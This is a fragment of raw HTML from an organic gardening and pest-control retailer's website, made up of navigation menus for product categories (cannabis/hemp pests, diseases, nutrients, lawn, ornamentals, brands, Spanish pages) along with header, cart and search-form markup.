   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       